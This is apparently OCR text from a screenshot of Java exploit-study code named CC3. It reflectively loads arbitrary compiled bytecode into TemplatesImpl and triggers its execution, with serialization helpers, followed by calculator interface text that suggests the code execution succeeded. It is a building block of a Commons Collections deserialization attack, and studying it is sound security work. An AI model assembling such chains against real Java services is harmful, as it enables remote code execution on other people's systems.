 public class CC3 {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField( name: "_name");
nameField.setAccessible(true);
nameField.set(templates,"aaaa");
Field bytecodesField = tc.getDeclaredField( name: "_bytecodes");
bytecodesField.setAccessible(true);
byte[]code= Files.readAllBytes(Paths.get( first: "D:\\tmp\\classes\\Test.class"));
byte[][] codes={code};
bytecodesField.set(templates,codes);
Field tfactoryField = tc.getDeclaredField( name: "_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates,new TransformerFactoryImpl());
templates.newTransformer();
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String fileName) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(fileName));
return ois.readObject();
}
}
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =